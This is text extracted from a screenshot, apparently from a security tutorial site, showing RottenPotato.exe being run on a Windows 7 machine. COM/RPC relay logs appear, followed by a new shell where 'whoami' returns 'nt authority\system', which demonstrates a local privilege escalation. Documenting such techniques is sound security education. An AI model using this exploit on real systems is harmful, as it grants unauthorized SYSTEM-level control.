 C:\Users\vagrant\Desktop>RottenPotato.exe
COM -> bytes received: 116
RPC -> bytes Sent: 116
RPC -> bytes received: 84
COM -> bytes sent: 84
COM -> bytes received: 24
RPC -> bytes Sent: 24
RPC -> bytes received: 160
COM -> bytes sent: 160
COM -> bytes received: 144
RPC -> bytes Sent: 144
RPC -> bytes received: 306
COM -> bytes sent: 306
COM -> bytes received: 158
RPC -> bytes Sent: 158
RPC -> bytes received: 56
COM -> bytes sent: 56
Running C:\Windows\System32\cmd.exe with args
Auth result: 0
Return code: 0
Last error: 0
C:\Users\vagrant\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_
teamssix.com
公众号：TeamsSix